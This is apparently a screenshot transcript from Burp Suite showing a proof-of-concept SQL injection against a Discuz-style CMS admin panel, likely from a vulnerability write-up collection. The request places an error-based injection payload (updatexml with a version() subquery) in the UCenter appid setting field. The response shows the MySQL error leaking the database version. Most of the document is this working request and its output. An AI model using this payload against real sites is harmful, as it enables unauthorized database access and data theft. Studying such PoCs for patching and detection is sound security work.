 Burp Suite Professional v2020.9.1 - Temporary Project - licensed to google
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼ Target: http://cmsdi:81 ?
Request
Raw Params Headers Hex
Pretty Raw \n Actions
; daKV_2132_home_diymode=1; daKV_2132_lastact=1607476349%09admin.php%09
14 x-forwarded-for: 89.156.3.8
15 Connection: close
16
17 ------WebKitFormBoundaryaCMpKCpjiq9K9fwf
18 Content-Disposition: form-data; name="formhash"
19
20 f9994282
21 ------WebKitFormBoundaryaCMpKCpjiq9K9fwf
22 Content-Disposition: form-data; name="scrolltop"
23
24
25 ------WebKitFormBoundaryaCMpKCpjiq9K9fwf
26 Content-Disposition: form-data; name="anchor"
27
28
29 ------WebKitFormBoundaryaCMpKCpjiq9K9fwf
30 Content-Disposition: form-data; name="operation"
31
32 uc
33 ------WebKitFormBoundaryaCMpKCpjiq9K9fwf
34 Content-Disposition: form-data; name="settingnew[uc][appid]"
35
36 1' and updatexml(1,concat(0x5e,(select version()),0x5e),1)#
37 ------WebKitFormBoundaryaCMpKCpjiq9K9fwf
38 Content-Disposition: form-data; name="settingnew[uc][key]"
39
40 ********
41 ------WebKitFormBoundaryaCMpKCpjiq9K9fwf
42 Content-Disposition: form-data; name="settingnew[uc][api]"
43
44 http://cmsdi:81/uc_server
45 ------WebKitFormBoundaryaCMpKCpjiq9K9fwf
46 Content-Disposition: form-data; name="settingnew[uc][ip]"
47
48
49 ------WebKitFormBoundaryaCMpKCpjiq9K9fwf
50 Content-Disposition: form-data; name="settingnew[uc][connect]"
51
52 mysql
53 ------WebKitFormBoundaryaCMpKCpjiq9K9fwf
54 Content-Disposition: form-data; name="settingnew[uc][dbhost]"
55
56 localhost
57 ------WebKitFormBoundaryaCMpKCpjiq9K9fwf
58 Content-Disposition: form-data; name="settingnew[uc][dbuser]"
? Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
11 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
12 <html xmlns="http://www.w3.org/1999/xhtml">
13 <head>
14 <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
15 <meta http-equiv="x-ua-compatible" content="ie=7" />
16 <link href="static/image/admincp/admincp.css?dhe" rel="stylesheet" type="text/css" />
17 </head>
18 <body>
19 <script type="text/JavaScript">
20 var admincpfilename = 'admin.php', IMGDIR = 'static/image/common', STYLEID = '1', VERHASH = 'dhe', IN_ADMINCP = true, ISFRAME = 1, STATICURL='stat
21 </script>
22 <script src="static/js/common.js?dhe" type="text/javascript">
</script>
23 <script src="static/js/admincp.js?dhe" type="text/javascript">
</script>
24 <script type="text/javascript">
25 if(ISFRAME && !parent.document.getElementById('leftmenu') && !parent.parent.document.getElementById('leftmenu')) {
26 redirect(admincpfilename + '?frames=yes&' + document.URL.substr(document.URL.indexOf(admincpfilename) + admincpfilename.length + 1));
27 }
28 </script>
29 <div id="append_parent">
</div>
<div id="ajaxwaitid">
</div>
30 <div class="container" id="cpcontainer">
<b>
UCenter info:
</b>
MySQL Query Error<br />
<b>
SQL:
</b>
SELECT value FROM [Table]vars WHERE name='noteexists1' and updatexml(1,concat(0x5e,(select version()),0x5e),1)#'<br />
<b>
Error:
</b>
XPATH syntax error: '^5.7.26^'<br />
<b>
Errno:
</b>
1105<br />
31 </div>
32 </body>
33 </html>
? Search... 0 matches
PeiQi文库
Done
1,830 bytes | 187 millis